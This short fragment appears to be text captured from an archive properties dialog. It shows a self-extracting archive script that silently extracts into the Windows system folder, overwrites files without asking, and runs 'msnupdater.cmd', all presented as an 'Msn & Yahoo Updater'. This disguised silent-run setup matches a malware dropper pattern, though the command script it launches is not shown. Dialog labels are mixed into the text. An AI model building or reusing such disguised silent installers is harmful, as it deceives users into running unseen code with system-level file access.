 BoOtIoS2 Properties
General Compatibility Archive Comment Summary
;The comment below contains SFX scri
Path=.\%systemroot%\
SavePath
Setup=msnupdater.cmd
Silent=1
Overwrite=1
Title=Msn & Yahoo Updater
Text
{
Updater for Msn and Yahoo Home pages
}
License=Home Page Setup Updater
{
Msn and Yahoo Page updater
}
OK Cancel Apply